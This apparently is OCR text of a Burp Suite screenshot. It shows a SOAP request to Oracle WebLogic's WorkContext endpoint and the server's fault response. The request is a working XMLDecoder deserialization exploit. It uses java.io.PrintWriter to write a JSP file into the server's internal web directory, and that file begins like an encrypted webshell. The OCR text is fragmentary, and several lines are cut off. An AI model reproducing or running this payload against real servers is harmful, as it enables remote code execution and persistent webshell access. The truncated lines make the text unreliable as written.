 Request
Pretty Raw \n Actions
9 Content-Length: 1154
10
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
12 <soapenv:Header>
13 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
14 <java>
<java version="1.4.0" class="java.beans.XMLDecoder">
15 <object class="java.io.PrintWriter">
16 <string>
servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/sh
</string>
17 <void method="println">
<string>
18 <![CDATA[
19 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%
nstance().equals(pageContext);}%>
20 ]]>
21 </string>
22 </void>
23 <void method="close"/>
24 </object>
</java>
</java>
25 </work:WorkContext>
26 </soapenv:Header>
27 <soapenv:Body/>
28 </soapenv:Envelope>
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
<faultcode>
S:Server
</faultcode>
<faultstring>
java.io.PrintWriter cannot be cast to java.lang.String
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang
<message>
java.io.PrintWriter cannot be cast to java.lang.String
</message>
<ns2:stackTrace>
<ns2:frame class="weblogic.wsee.workarea.WorkContextXmlInputAdapter
Request"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkCon
d="__doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file=
er.java" line="539" method="handle"/><ns2:frame class="com.sun.xml
ne="708" method="run"/><ns2:frame class="weblogic.security.acl.inte
11" method="run"/><ns2:frame class="weblogic.wsee.jaxws.HttpServlet
.internal.StubSecurityHelper$ServletServiceAction" file="StubSecuri
servlet.internal.WebAppServletContext$ServletInvocationAction" file
120" method="runAs"/><ns2:frame class="weblogic.servlet.internal.We
xecute"/><ns2:frame class="weblogic.work.ExecuteThread" file="Execu
</ns2:stackTrace>
</ns2:exception>
</detail>
</S:Fault>
</S:Body>
</S:Envelope>
Search...
0 matches
5,467 bytes | 33 millis
INSPECTOR